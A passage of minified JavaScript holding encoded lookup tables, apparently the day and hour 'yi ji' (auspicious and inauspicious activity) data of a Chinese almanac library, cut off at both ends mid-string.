4:00384740,0F2037=1C28340410:00387765504089,0F157C04=131F37072B:00385476,521F13=16222E3A0A:003854767789,2E1F522010=131F2B3707:003854637519,205D1D1F52151E210F=121E2A3606:003889,52201F1D4733=121E2A3606:003889,881F=212D390915:001D23221E2789,52290F2E1F202B=07131F2B37:002C7080305C784C62,2E1F472001=283404101C:004D64547589,0F292E=131F2B3707:005040,522E1F0F2C2004=3404101C28:005089,032C2E1F33=182430000C:005089,8815=192531010D:00261F23221E201D2189,8D12=131F2B3707:00261F2322271E200C89,8D1E=121E2A3606:0026271E20,2F2E1F33=16222E3A0A:002627241F1E20232289,8D33=14202C3808:002627651E20232289,881B=182430000C:00262789,292C2E1F2B2F2A=07131F2B37:00262322271F1E203F8B65,52290F038002=15212D3909:001779332D2322271E2007760304,38290F1C=1F2B370713:00173883546365756619,466115201F701D47522434=0D25310119:00170F79191A6540,712909387C2015=0E1A263202:00170F332C2E2D2F802952443F26232227201F,15637C383A=132B37071F:00170F7665776489,8D2A=390915212D:00177689,0F52804F2507=2E3A0A1622:00177179546A76,0F52443D1F2D=0915212D39:0070,0F292C2E791F13=131F2B3707:007083624C,0F38202E7D4F45471F7107=380814202C:00704F0D332C2E2D15363F261F20274C,0F2906036F4703=3404101C28:00702C2E164C157126271F1E202425363F,29386A032B0F=0F1B273303:00700F1715262720,472E386309=15212D0939:007022230726,2E17712952302F15=15212D3909:00704889,8834=1C28340410:0070784889,0345201F21=2D39091521:007007482089,2E1F58470B=0D19253101:0070071A010618110F5B52846775,6326202E=16222E3A0A:00701A17794C0F302F715475,2E454F8A20243A=0F1B330327:007018111A1617192E15382627201F656477,4F090A=0F1B273303:002E2F18110F5B3315292A26271F20210C7A70710102393E19,035A37=14202C3808:002E4344793F26271F20,03702C2F292B381A31=0E1A263202:00161A5D454F153826201E27,7D0D2904=152139092D:0004037039180F332D152952262322271F0C533A83,4117804735=1F2B370713:0004037B7C0F79494766754667,80293869208A1E=162E3A0A22:00040301067018111A0F332C15292A261E200C7A7919712F5D52838454,5617454F06=3404101C28:000403110F527079156523221E2027,0129802E1F6B1D=1830000C24:0004031A170F11332C2E302F1571292A657677451949,70201D5218=102834041C:0004031811171A5B332C2E155D52,0D29204504=17233B0B2F:00040318110F1519262322271E2021,52831F3825=3B0B17232F:00046A7966444C7765,010C202F38520F70292E31=14202C3808:003F261F202789,8836=131F2B3707:003F657789,7152290F032B3A=2632020E1A:003F651F0C2027232289,0F292B=16222E3A0A:003F89,8836=212D390915:000F76,032E1F522C292B22=2B3707131F:000F7765,2E1F7C4607=0F1B273303:000F01111A1615292A2627200C2C670279538384543E49,634512=0F1B273303:000F1320,6380382936=0F2733031B:000F1323222627,2E3829031535=0D25310119:00676589,0F200F=0C18243000:00401D232289,71290F47202B=101C283404:0040395089,8803=30000C1824:004023222089,0F291118470D=0A16222E3A:004089,0F5211=1A2632020E:004089,0F0147200B=3A0A16222E:00037039454F0D332971152C4C48,090F476341382E0A=111D293505:00037039041A26271F1E202322,0F2F2C335129452E0D3A3B=222E3A0A16:000370396A450D332F4B154C,0F208A7D41381F2E14=0F1B273303:00030401061A16170F332E71292627200C02696A45514F0D2C2D4E497A,2B0B=0F1B273303:000304111A33152D2E302F71292A5284530770022B,0F6345203B=0F1B330327:00030418111617332E2D2F292A52845407020D302B,090F452001=0F1B273303:000304080618110F1A2E2D0D3371292A2C302F7566010239454E802B,632039=2430000C18:00036A7415384878,45751F20240F522E834F2E=182430000C:000301394F2E154763751F27,0F707A802629710D192035=14202C3808:0003391983845475,2E1F0F6A702971722A0D04=0F1B270333:00483F,6338200F2A=3B0B17232F:00481F2023221E27262189,0F292C2E1B=122A36061E:0076645089,8819=202C380814:0076777566262322271F201E,0F111852290D=101C283404:00763989,0F2036=1E2A360612:00788B89,0671292E25=010D192531:00784C793989,0F29702E1F208A21=31010D1925:0006261F1E201D212322,0F2938111801=2A3606121E:00060403702C2E4C154947443D651F,0D2920=101C283404:0006522E261F20,0F712939=2632020E1A:00060724232227261F2025,520F157929382F22=31010D1925:0006547677,0F5229151F201B=0E1A320226:00061A161718110F292A0C26271F21797001022F49,470D=0814202C38:002876396577261F20,5283290F37=212D390915:0028397976771E232227,0F522E47442027=121E2A3606:006389,8822=101C280434:007B7C3989,881E=1830000C24:007B343589,8805=2E3A0A1622:00021719792B155D5466774962,010611180F292030=14202C3808:00020370454F0D3933192C2E2D156375261F202322,0F7123=0E1A260232:0002070818111A16175B153E445D5452848365647576,2038454F15=182430000C:0007385476771548,52061F2024=2D39091521:0007504089,0F29157030=15212D3909:0007504089,060F71702F2918=15212D3909:0007504089,880B=17232F0B3B:000770171989,0F2E20382F=0B17232F3B:00077089,522E1F8A202C=07131F2B37:000704036939487C4466,0F7011293821=1824000C30:000715547776,521F18=0E2632021A:0007030401021811171A0F2E2322271F1E706749528483,202F293800=0F1B330327:00077663,0F297138202C=0B17232F3B:000776776548,0F1118152E1F2017=121E2A3606:00077665776489,52830F208A14=1A2632020E:00077B7C4834353989,2952203B=2632020E1A:00076A386563,0F7D8A2066454F52754C15=1E2A360612:00076A0F3874485040,06707C2509=3606121E2A:00076A74504089,5229702C7D15=14202C3808:00076A74173926271F1E20,0F7029522B09=000C182430:00076A54196348767765,7920297115528A0D382B16=101C283404:000734357B7C3989,0F528329200C=06121E2A36:0007343589,290F7104=2E3A0A1622:0007343589,0F292F702012=182430000C:0007343589,0F71296B708003=15212D3909:0007343589,7129706300=0D19310125:0007010618111A332D302F15262322271E530270164C,560F712924=0E1A263202:000701020618111A1752848354230C7027,262038292C=111D293505:0007711F204840,010F29153814=17232F3B0B:00076527262322,1552835A201D0F382D=0D19253101:0007363F8B3989,09292C208A0F28=030F1B2733:000739483F66,0F208A2B0A=04101C2834:0007397B7C343589,0106522008=020E1A2632:0007396A48343589,0F203A=283404101C:00073934357B7C89,0F5223=3505111D29:000739343589,032010=0A16222E3A:000739343589,520F2F=111D293505:000739343589,8A200A=15212D0939:00077A7089,8817=17232F3B0B:000789,8D3B=172F3B0B23:000789,8815=1B2733030F:007C343589,881B=212D390915:007C343589,8812=15212D3909:006A79190F6F2627,6B46204538290B=380814202C:006A38075040,0F630141202B454F2D=121E2A3606:006A5040077448,702B2C0F2F292E=0B17232F3B:006A583F232227261F20,0F291547031C=232F3B0B17:006A6F391974,0F2E614447702C292F71201F38521F=31010D1925:0034353989,522E1F2B=0D19253101:00343589,060F5200=2A3606121E:00343589,7129565A01=131F2B3707:00343589,883B=111D350529:00343589,8800=152D390921:000150402627,0F292F2B1E=2733030F1B:00010F17505840,565A80385283846315=101C283404:000103020611187B7C2D4E616439201E0C26,522E474429=101C283404:0001030239450D297115332C2E4C,0F542070528438632C=101C283404:000103392E54837548,19700F58157A20381F=1830000C24:00010670175B71292A152322271E,03637C2B380F=0E1A263202:0001067052842E71291F20,030F38477533=131F2B3707:0001067011185B0D332C2E2D712909262322271F200C,0F5263250C=17232F0B3B:000106040318111A170F33292A26276A201D0C7A71077C1F1E74694F,520A=0D19253101:0001060403232226380F767754,568020152D=111D293505:000106025B75712904032D302F382B2A0D801E20,2E1F0F0F0C=0D19253101:00010607155B5C26271E2021165D83,38470F2920=16222E3A0A:000106073018110F3329271E0C7A0D75,3826201508=0F1B273303:00010618111A16332C2E2F2D27200C07483A450D,1552843825=0E1A263202:000102261E2027,03476F700F2971382E39=15212D3909:0001027007834878,2E388A201D17=131F2B3707:00010203450D3329152C2E2F5375,0F638A6A1D8A382D=0E1A263202:000102030D70332C2E29712F534426201F1E,0F38152F=121E2A3606:0001020370450D332C2E2D152971,0F52838A201D1B=1D29350511:0001020370528384631575712D2E4E3E581F1E1D,292C2B452620803A=222E3A0A16:0001020370392F2971152B54754C,458A1F0F20462C=14202C3808:0001020370392F80712B546675201E26,1F58472E152F=16222E3A0A:000102037039714515750D33,201D381F092E0F1103=32020E1A26:000102030F7039453319152E2D2F63751F0C1E20,71290D38472C=16222E3A0A:000102035270392E2D5863,0F381D2B2921201511=131F2B3707:0001020352666A,0F7020262938172F3A=2430000C18:00010203332C2E2F1558631F,0F1920707A2971264627=05111D2935:0001020311180F702E1F7952838468332D6749443E46630C1E1D21,292B2035=1C28340410:000102031118396375664819,1D4138702080291F=232F3B0B17:000102033945332C6375201D21,0F1929710D702D=101C283404:00010203390D3329152C2B751E20,2E1F54475352458316=111D293505:0001020339161745514F2C190F1A152E2D2F304979,8D13=17232F3B0B:00010203396A79637566201D211E,29387D71707A30=101C283404:000102033911170D3319152E2F0947442627201F,8D25=3505111D29:000102031811392E2D19528384543E4463751F20,152F1A290F0D=0E1A263202:0001020626232227201E,0F2E03801F0F=101C283404:0001020617385483,030F47202B6B1B=2733030F1B:000102060F17705283797823221E2027,2E712910=121E2A3606:000102062A397129797B7C2E1F2425,162F5D20262B=182430000C:0001020603691817452C2E2D498344,412B6A09633808=3A0A16222E:0001020603700F7B7C2E1F692D48302F565A586366240C21,2B151A292039=17232F3B0B:000102060717706A33392D2E4E674447482322271E210C,71292B4F2023=33030F1B27:0001020607036A5D397C2163664744,0F4E25208A08=04101C2834:000102060775261F20,71290F70150C=101C283404:00010206111803302F565A802D4E2B881F261E0C,0D0F521B=16222E3A0A:00010206090D5B7952838454685D7B7C443D77656366201F1E,030F47454F24=010D192531:000102071283542627201D210C4C78,29580F2E6352032E1F01=32020E1A26:00010275261E0C2322,6303706F0F292E1F19=0E2632021A:000102081A158483262322270C1E,700F292E1B=101C283404:00011A1615262322271F1E200C214C,472B0F1124=3707131F2B:00013974150726271F1E200C,0F06520D297170382B4507=17233B0B2F:000118111A16175B154C26271E200C232279302F5D528384547543,0F297C7A03=17232F3B0B:000118111A332C2E2D1571292A2627200C7A1979,387C02=172F3B0B23:000118111A332C2E2D1571292A23222627200C7A791970302F5D5283845456,387C454F1F=0E1A263202:0001081811171A160F1571292A26271E20396476452B0D,632E523813=15212D3909:00211D1E232289,8D16=0E2632021A:006526232227201F,8926=05111D2935:00657689,6B0F5225=16223A0A2E:00654C89,8D03=2A3606121E:006589,2970472008=15212D3909:001A170F5B332E2D7129261E203E5D,1503528306=152139092D:001A170F1379232227761926,71293833=1C28340410:001A1715838444363F261F1E200C2322,0F476B52036338=14202C3808:001A2B5448701938754C,152E20242510=0D19253101:0039504089,8D39=283404101C:003926271E20747677642322480C06,2E1F38=0F1B273303:0039262322271E201D210C0748766465776A,150F382939=202C380814:0039332C2E2D2F152B4644261F1E,0F7019382971637A31=192531010D:0039787989,1F2E2010=101C283404:0039787089,2E1F8A034F206B29=05111D2935:00398B7989,0F200C=131F2B3707:0039077426271F1E20,0F29713852832B632D=14202C3808:0039076A7426271F2048,0F79197029717A382C=0E1A263202:00397C343548,8929=3B0B17232F:003934357B7C89,0F2028=16222E0A3A:0039343589,8D34=16222E3A0A:0039343589,880B=111D293505:0039343589,8805=17233B0B2F:0039343589,882E=101C283404:0039343589,8806=17233B0B2F:00390103040618111A17332C2E262322271E157A7071302F45631F2075,807C2B=0915212D39:00396577647969271E2322,52012E1F2620612D=16222E3A0A:00391A6A15384C4943363F7448,0F0379472B6319=192531010D:00394C786F89,0F2E442035=182430000C:003989,882A=121E2A3606:003989,8816=13191F252B313701070D:003989,8801=0D19310125:003989,880D=0F1B273303:0018112C2E01040607332D292A09270C2322696870302F47023945,382052801C=101C340428:00190F153917701A48,472E1F200334=1F2B370713:00195475667689,5229152E2019=222E3A0A16:004C504089,0F5215470A=3A0A16222E:005C702C2F802B154C78,5A562E1F208A45466319=102834041C:0089,090F1538=131F2B3707:71297C790001062A0F802D,5215705D2F=0E1A263202:7100030170391959152E2D2F2B,0F201F4F75668A3824=030F1B2733:5483846376656419786A,298030201A=2430000C18:5452838479195D00012A0D7B7C2C2E3348156366242526201E,0F71292D=07131F2B37:54528384700001020339482D301571565A363F637566,06292B201F8A29=030F1B2733:54528384036F796A153E65,7129631D=2733030F1B:5452848303152F802C2D,2E1F208A7A700F29710C7D22=33030F1B27:118384155B20272E1F21,0F03380E=0E1A263202:1179302F842627201E,0071292E1F0E=06121E2A36:11177B7C52842C2E5B1F20,060071292F0F0E=101C283404:110F70528475660D7129,012E1F20262A=101C283404:110F03706A795215636626271E,0C012F38062C292B07=020E1A2632:110F0001702C2E7129201F,52060C=0E1A263202:110F00017052792E1F1E,71290D2B2020=293505111D:110F1A6A702C2E1952838453712F6375,45201500011D=101C340428:11037B7C2E2F7129,0F52200B=0E1A263202:11000170792C2E7129,0F52201F01=111D350529:110001527B7C2E75,0F2009=04101C2834:1100010206702D804E2B2620,0F52540D00=131F2B3707:110001392E1F20,0F712932=17232F3B0B:117154528384292C2E302D4E092A0D50407970443D,5680410023=2B3707131F:111879690001020370396A2E2D528384543E637566,0F380D580F292000=222E3A0A16:111879076A1A171523221E272024,5229700F1D012E292B0C2F0B=06121E2A36:111817000106702C2E71292A0D33802D302F4E2B44,0F52252029=07131F2B37:11180F000704030D7C684580302F153867534775,70204119=2430000C18:11180F00012A0D70795D7B7C39332D2C2E4E4863664C,064F478A2037=1E2A360612:11180F000152548471702C2E2D4E303348492A156144474C63,8A201F38450618=202C380814:11180F000128032A0D7129302C2E2F2D802B09411F1E20,5284543824=2F3B0B1723:11180F0001020370391952845329712B632E7B7C792D2C8020,385D151E=293505111D:11180F0001020339700D29716375662E1F2620,3815568016=16222E3A0A:11180F000102587B7C5283847971302F804B2B497675,09612E1F201E=232F3B0B17:11180F00010E715229702E79692C2D2B15093954444C66,2F565A806132=131F2B3707:11180F71297052838454792A0D33802D153853201F1E212627,012F56476628=3707131F2B:11180F71297000010604032A0D793969302F33802D636675,201F52565A1E18=1D29350511:11180F5C000102030D332C2E195329711563261F202322,52843A=202C380814:11180370392A0D3329712C2F156375795B5D,450C8A00382E1F20010C=3A0A16222E:11185283847975661271393D692D15565A201E262322,292F060D0C02=30000C1824:111852838470795B302F404533802D152B39201E23221D212726,0F2E1F010D2923=2D39091521:111852838453546319297115030D332B2C,060F8A2E38201F38=0D19253101:111800020D041A796933483E5347446563751F1D212026,010F09150C17=2430000C18:1118000717161A2C2E3371292B56433D6375363F,0F010347208A09=020E1A2632:111800012A0D2C705271292E201F,1538617904=30000C1824:11180001032A0D70795B2C2E302F802D4E152B33714161201F26,520958470A=000C182430:11180001020439332C2E302F2B5844477515634C1F2721,0F520D19267A2971702037=232F3B0B17:111800010206037939695483845D2D2E4E446375661F262120,0F52290D7123=31010D1925:111800010206071979697C67474475664C,0F16298A2014=182430000C:11187129705B79000106032A0D397B6F7C802D2C2B61756627261E0C1D21,0F2E15414732=192531010D:111871545283842979397B7C69152B2A0D33485324251F1D1E26,6B00702F800C201E=1F2B370713:5D0007363F232227261E21,037C0F471F202E=0E1A263202:6526232227201F,880E=111D293505:653989,8806=131F2B3707:363F6526232227201E89,8832=1A2632020E:1A454F548384,881D=121E2A3606:1A38712975,0F201A=0E1A263202:1A162623227954,0001710F290C=0F1B273303:1A16170F13152654,3852204F32=0F1B273303:1A5D453A332C2E2F4B25262322271F201E1D21,000F704723=2F3B0B1723:3950177089,522E1F0F201A=1D29350511:39701117302F713819297566,004551152C2E201D1F34=121E2A3606:393589,881A=15212D3909:393589,882C=182430000C:393589,8825=101C283404:393589,881C=2531010D19:394089,71294709636F7C440D=0D19253101:3948007889,8D38=2430000C18:394889,8811=111D293505:394889,882A=0E1A263202:3907,8807=0D19253101:39343589,8831=101C283404:393489,8801=222E3A0A16:390050404C89,0F528329692018=131F2B3707:39006A26201F,0F520D38580629712B09=380814202C:390001022C2E302F1575804B2D261F20,0D0F0319707D5229717A15=17232F3B0B:3989,8D11=0A16222E3A:181179838454637566,0F5229012007=111D293505:18117915384C,52200E=0C18243000:1811795B032C2E302F802D4163754C27261E1D2120,010D0F29521F29=16222E0A3A:1811795B5466,01202F=192531010D:181179000607040D03302F5283844F3A45512B1533664C47,090F702E208A2B=0B17232F3B:18117900012C2E5B1F20,0F710D52291A=122A36061E:181179190E332C2E2D52637566262322271F20,8D02=0F1B273303:181117332C2E1526232227201F1E3E,38030F522922=142038082C:181170792C2F7129,52201F=121E36062A:18117001061579,71292023=121E2A3606:18117000012C2E7129,522024=3505111D29:18110F3900010203700D3329711563752E1F0C201D,38525D1A=101C283404:18110F197983842E230C271F1E7A70525463,2620291503=111D293505:1811002E1F8384,0F2022=1824000C30:181100012C2E2F1F,0F3821=142038082C:181100012C2E2F1F20,0F5229=14202C3808:181100015B3875,2E2034=15212D3909:181100012A0D2C2E2F2B2D304E447129841F,0F09416138200F=0814202C38:181100012A0D52842953411E20,2E1F0F47152F=131F2B3707:18110001032A0D845B7129302F791533536678,0F208A1F1D33=17232F3B0B:18115452840001712970802D2C2E302F2B2A0D78791F,0F204758610E=0F1B273303:18111A16175B3315262322271F1E201D215D838454433E363F754551,00030F290D=0C18243000:18115C0001702A2C2E2F5283847129795B6375802D154C,1F208A2407=15212D3909:88,262052830D=17232F3B0B:88,8D17=102834041C:88,8D0B=15212D0939:88,8D24=121E2A0636:88,8D09=17232F0B3B:88,8D13=111D293505:1979,3F2F2E45207D37=112935051D:1966583F6589,8831=16222E3A0A:4C4089,880C=0C18243000:4C78,297172380D2A2E0F47484112=16222E3A0A:5C0F1811790070528471291F20,2F0380512514=1C28340410:5C0001020652835B0E03804B2D4E2B752024210C,292E565A36=1A2632020E:5C11180001027170520D2984832B15200C,03802E386333=15212D3909:89,6B34=111D293505:89,8D";a.TIME_YI_JI="0D28=,2C2E2128=,2C2E0110=,2C2E0C1F=,2C2E7A701B1C=,01022308=,01026D003026=,000106037A702D02=,000106037A702802=,000106037A703131=,000106037A70341B=,000106087A701F0E=,000106087A702E15=,000106087A702C2E0E39=,000106087A702C2E0D2B=,881727=,88032D=,88352F=,882B2F=,882125=,882A22=,880C1E=,880220=,88161A=,882018=,883422=,880113=,880B11=,883315=,882915=,881F17=,88150D=,88122E=,88302A=,88262A=,883A28=,880826=,881C2C=,881905=,882303=,880F09=,88050B=,883701=,882D01=,88060C=,882410=,881A12=,882E0E=,88380E=,881010=,883630=,881834=,880E38=,882232=,882C30=,88043A=,881E0A=,880006=,883208=,880A04=,881400=,882808=,883137=,883B35=,882737=,881D39=,88133B=,880933=,88251D=,882F1B=,881B1F=,88111D=,880719=,88391B=,88212D=,7A702C0B15=,7A70551515=,7A70552D00=,7A7D2C2E1334=382C,000106083528=382C,7A70000106080504=382C7A6C55700F197120,00010608223A=380006082C,01026D0D2C=380006082C,01027A70551D30=380006082C0F71295283,01027A703636=380006082C0F71295283,0102416D1226=380006082C7A706C550F297120,0102251C=380006082C7A6C55700F197120,01026D2300=3800010608,2C2E0324=3800010608,7A702C2E082E=3800010608,7A70552C2E3B34=38000106082C,2F8026330C=38000106082C,2F80267A701622=38000106082C7A70556C0F197120,1904=38000106082C7A6C55700F197120,1514=38000106087A70556C0F197120,2C2E3138=38000106087A70556C0F197120,2C2E0B10=38000106087A6C55700F197120,2C2E2B28=387A6C55700F197120,000106082C2E2E16=38082C,000106037A700E3A=38082C,000106037A703708=38082C6C550F197120,000106037A701B20=38082C6C550F197120,000106037A70111C=38082C6C550F197120,000106037A703A2D=2C38,000106082733=2C38,000106081015=2C38020F71295283,000106083817=2C2920,7A700F03=2C2920,616D1839=2C292070556C100F,00010608161B=2C2920020F7100010608,302B=2C2920556C0F1971,7A701E07=2C2920010F,1B1B=2C2920010670100F00,352B=2C292000010206100F70,082B=2C292000010206100F707A,0C21=2C292000010870556C100F7A,0617=2C29206C0F1971,7A70552807=2C29207A70556C0F197100010206,122F=2C29207A706C55100F1971,1017=2C29207A706C55100F1971,2731=2C20,616D0436=2C2070550F,7A7D01022E12=2C200F71295283,01021831=2C20556C0F1971,7A702912=2C20100F52,01026D1D33=2C807138152952,000106080E31=2C80713815295270556C100F,000106083201=2C80713815295270556C100F7A,000106080327=2C80713815295202100F,000106037A702B2B=2C80713815295202100F,000106037A702801=2C80713815295202100F,000106083639=2C80713815295202100F7A7055,00010608341D=2C807138152952556C100F,000106037A701B23=2C807138152952010F6C55,7A70302D=2C8071381529520102100F7A7055,2231=2C8071381529520102100F7A6C55,1F13=2C80713815295200010206100F20,7A70313B=2C8071381529526C550F,000106037A701A15=2C8071381529527A70550F,000106080219=2C8071381529527A70556C0F19,000106082E0D=2C80713815295208556C100F,000106037A70161F=2C80711529525670556C100F,000106083813=2C80711529525670556C100F,000106082D05=2C807115295256020F7A706C55,2237=2C80711529525602100F,000106081F0D=2C80711529525602100F55,000106037A702627=2C8071152952560102100F7A706C,2C33=2C8071152952560102100F7A706C,0939=2C80711529525601100F7A7055,416D021F=2C80711529525600010206100F70,0E37=2C80711529525600010870556C10,2129=2C8071152952566C550F,7A702519=2C8071152952566C550F19,7A702417=2C8071152952566C55100F19,000106037A70043B=2C8071152952566C55100F19,000106037A700C1B=2C8071152952566C55100F19,7A703B31=2C8071152952566C100F19,7A705500010603172D=2C8071152952567A70550F,416D3A2F=2C8071152952567A70556C100F,1901=2C8071152952567A706C55100F19,1119=2C8071152952567A6C55700F19,1C2B=2C80711529525608556C100F,000106037A701403=2C80711529525608556C100F,000106037A70071D=2C80711529525608100F55,000106037A701908=292C20,7A7D01026D2E0F=292C200102100F7A7055,032C=292C20000608,0102071C=292C206C550F1971,000106037A700E33=292C207A70556C000108,0503=2920550F,7A702C2E0721=2920556C100F,7A702C1225=2920000108556C100F,7A702C2E1F11=2900010870556C100F7A,032C201A11=297A70556C100F,032C200E35=297A70556C100F,032C20000A=70556C0F197120,7A7D3A29=70556C100F2C20,000106081C25=70556C100F2C20,000106082805=70556C100F2C20,000106082F20=70556C100F2C20,00010608150C=70556C100F29522002,7A7D000106033314=70556C100F,00010608032C20122A=70556C08,7A7D000106032415=70100F2C715220,000106081A0D=4B0F2C20,000106037A701902=4B0F2C20,000106080E3B=4B0F20,7A702C000106032E17=0F2C09382920,7A7000010603363B=0F2C093829206C55,000106037A70082C=0F29528320,7A2C71707D01026D0718=0F712952832C20,7A7D01021C26=0F712952832C20,7A7D01026D3918=0F712952832C2038000608,01027A70552126=0F712952832C2010,01021330=0F712952832C207A7055,01021118=0F712952832C207A7055,01023524=0F715220,7A70552C2E3419=20556C0F1971,7A702C2E1D31=2000010206100F,7A702C1E05=0270290F2C207A,00010608212C=0270550F,00010608032C200C23=0270550F,00010608032C203706=0270550F20,000106082C2E2520=0270550F20,7A7D000106032E13=0270550F202C807115295256,000106081620=020F29528320,000106087A2C71707D0112=020F2952832055,7A2C71707D000106030F08=020F20,7A7055000106032A23=020F712952832C20,2521=020F712952832C20,000106082F21=020F712952832C20,000106080003=020F712952832C20,7A700432=020F712952832C2038000106086C,7A701E03=020F712952832C2070556C10,000106081623=020F712952832C2001,2236=020F712952832C2001,000B=020F712952832C2001,7A70552C36=020F712952832C20013800,416D341E=020F712952832C20017055,7A7D0E32=020F712952832C200110,7A7D0329=020F712952832C2001107A706C55,262D=020F712952832C20017A7055,1229=020F712952832C2000010608,122D=020F712952832C2000010608,1011=020F712952832C2000010608,0A0B=020F712952832C2000010608,1F0F=020F712952832C2000010870556C,1A0E=020F712952832C206C55,7A703312=020F712952832C2010,000106037A70172A=020F712952832C2010,7A7055000106033B3B=020F712952832C2010,416D000106037A700B12=020F712952832C20106C55,000106037A700615=020F712952832C207A7055,3203=020F712952832C207A7055,201B=020F712952832C207A706C5510,2023=020F712952832C207A6C7055,2A1B=020F7129528320,000106087A702C2629=020F7129528320,7A702C2E3709=020F7129528320,7A702C000106083A24=020F7129528320,7A70552C2E341A=020F712952832038000106087A70,2C2E1C2D=020F712952832001,7A702C2E0611=020F712952832001,7A702C2E021A=020F712952832001,7A7D2C2E3815=020F71295283200100,7A702C2E3024=020F71295283200110,616D2C2E093B=020F71295283206C55,7A702C2E000106030505=020F71295283206C55,7A702C030C1A=020F71295283207A706C55,000106082C2E3705=020F712952837A706C55,032C201F0C=02550F20,000106037A700508=02550F20,000106037A703029=02550F20,000106087A702C2E3027=02550F202C807115295256,000106037A703526=02100F2C29528320,000106037A70150E=02100F2C29528320,00010608380F=02100F2C29528320,000106083527=02100F2C29528320,7A70000106031C27=02100F2C2955528320,000106081227=02100F2C29555283207A706C,00010608060F=02100F2C29555283207A706C,000106081D34=02100F7020,7A7D000106030F02=02100F7055528315,2F8026000106083920=02100F7055528315,2F802600010608212A=02100F7055528315,000106082A20=02100F7055528315,000106083A26=02100F7055528315,000106080439=02100F7055528315,000106080008=02100F7055528315,000106081B21=02100F7055528315,00010608071B=02100F7055528315,000106080D24=02100F7055528315,000106082C2E2C32=02100F7055528315,000106082C2E2B2C=02100F7055528315,00010608032C201402=02100F7055528315,00010608032C20391C=02100F7055528315,7A7D000106031F10=02100F705552831538,2F8026000106082D06=02100F70555283157A,2F802600010608290D=02100F20,7A702C000106032416=02100F20,616D000106037A702C34=02100F20292C,7A70000106031C2A=02100F528315,7A7055000106032234=02100F528315,7A7055000106032A21=02100F55528315,000106037A703313=02100F55528315,000106037A700509=02100F55528315,000106037A702D03=02100F55528315,000106037A700613=02100F55528315,000106037A702235=02100F55528315,000106037A70391D=02100F55528315,000106037A70100F=02100F55528315,000106087A702C111B=02100F55528315,000106087A702C2E2916=02100F55528315,7A2C71707D000106030430=02100F55528315,7A2C71707D000106033B32=02100F55528315,7A2C71707D000106081903=02100F55528315,7A702C2E000106033A27=02100F55528315,7A702C000106030931=02100F55528315,7A702C000106030C1C=02100F55528315,7A70000106032735=02100F555283152C8071,000106037A700B13=02100F555283152C807138,000106037A701517=02100F555283152C807138,000106037A702917=02100F555283156C,000106037A703136=550F522010,7A2C71707D01022A1E=550F715220,7A702C2E1333=550F715220,7A702C2E000106081405=556C,000106087A702C2E0433=556C,7A70000106083B38=556C0F197120,7A702C2E1E01=556C0F19712001,7A702C2E190B=556C000108,7A70230B=556C000108,7A702C2E1A0F=556C0001082C807115295256,7A701830=556C0008,7A2C71707D01023814=556C100F295220,7A2C71707D03082F=556C100F295220,7A702C0C1D=556C100F295220,7A702C2E00010603021D=556C100F295220,7A70000106031121=556C100F2952202C,7A701835=556C100F2952202C80713815,000106037A703B30=556C100F29522002,000106037A70290C=556C100F29522002,7A70000106030930=556C100F2952200238,000106037A702B27=556C100F2952200102,7A702C2E3812=556C08,000106037A701012=556C08,000106037A701621=556C08,7A702C2E000106033209=556C08,7A702C2E000106032021=556C082C807138152952,000106037A700009=556C082C807138152952,000106037A702A1D=807138152952000170100F,032C200A05=807138152952000170100F,032C20273B=8071381529527A706C550F,032C203423=80711529525600010870556C100F,032C201511=80711529525600010870556C100F,032C20183B=80711529525600010870556C100F,032C203311=010F2C80093829206C55,7A702B29=010F2C80093829206C55,7A70616D3A25=010F2C09382920,7A70550825=010F2C093829207A6C5570,201E=010F09382920,7A702C2E352E=010670100F2C71522000,1C28=010670100F7152207A6C55,2C2E2E11=0106100F7152,7A70032C203205=0106100F71526C,7A70032C202A19=0102290F20,7A702C2E2A1F=010270290F2C207A6C55,2413=010270290F2C207A6C55,0437=010270290F2C207A6C55,0935=010270550F,032C201B18=010270550F20,2B24=010270550F20,2F80261906=010270550F20,2C2E2732=010270550F20,2C2E071A=010270550F20,2C2E3700=010270550F20,7A7D1724=010270550F203800,2F80263921=010270550F202C29,416D290F=010270550F202C807138152952,1619=010270550F202C8071381529527A,3207=010270550F202C80711529525600,0829=010270550F2000,060D=010270550F2000,0001=010270550F2000,2736=010270550F207A,1B1E=010270550F207A,2C2E140B=010270550F207A6C,0114=010270550F7A6C,032C202C3B=010270550F7A6C,032C20201F=0102550F20,7A702C1A13=0102550F20,7A702C3637=0102550F20,7A702C280B=0102550F20,7A702C223B=0102550F20,7A702C032D04=0102100F2C29528320,7A701409=0102100F2C29528320,7A70552307=0102100F2C2952832000,0005=0102100F295283,032C207A700A00=0102100F2955528320,7A2C71707D082D=0102100F2955528320,7A702C2E2809=0102100F295552832000,7A702C2E2B2D=0102100F7055528315,021E=0102100F7055528315,0C20=0102100F7055528315,2F80263420=0102100F7055528315,2F80261510=0102100F7055528315,2F80262E10=0102100F7055528315,2F80262806=0102100F7055528315,2F80263134=0102100F7055528315,2F80261D38=0102100F7055528315,2F8026251A=0102100F7055528315,2F80263A2A=0102100F7055528315,2F80267A7D1120=0102100F7055528315,2F80267A7D0824=0102100F7055528315,2C2E1E00=0102100F7055528315,2C2E7A2F1D=0102100F7055528315,032C200A06=0102100F7055528315,7A7D2C2E1C2E=0102100F70555283153800,2F80261832=0102100F70555283153800,2C2E280A=0102100F70555283153800,2C2E320A=0102100F705552831538007A,2738=0102100F705552831538007A6C,2F80260720=0102100F705552831538007A6C,2F8026032B=0102100F70555283152C292000,1907=0102100F70555283152C292000,3703=0102100F70555283152C292000,2739=0102100F70555283152C29207A,251B=0102100F70555283152C29207A,2B25=0102100F70555283152C29207A6C,1331=0102100F70555283152C207A,0D29=0102100F70555283152C80717A,1B1D=0102100F70555283158071,032C200D2D=0102100F705552831500,1725=0102100F705552831500,352D=0102100F705552831500,0C19=0102100F705552831500,150F=0102100F705552831500,3025=0102100F705552831500,0F07=0102100F705552831500,1E09=0102100F705552831500,251F=0102100F705552831500,010C=0102100F705552831500,2F80261A10=0102100F705552831500,2F80261016=0102100F705552831500,2F80260934=0102100F705552831500,2F80262910=0102100F705552831500,2F80267A7D1A14=0102100F705552831500,2C2E2304=0102100F705552831500,7A7D3421=0102100F7055528315002C2920,212F=0102100F7055528315002C807138,111F=0102100F7055528315002C807138,3135=0102100F7055528315008071,032C200828=0102100F7055528315007A6C,2022=0102100F70555283156C,7A7D140A=0102100F70555283156C,7A7D2C2E2127=0102100F70555283157A,1618=0102100F70555283157A,0B0F=0102100F70555283157A,1836=0102100F70555283157A,172E=0102100F70555283157A,2F8026352A=0102100F70555283157A,2F80262B2E=0102100F70555283157A,2F8026082A=0102100F70555283157A,2F80262306=0102100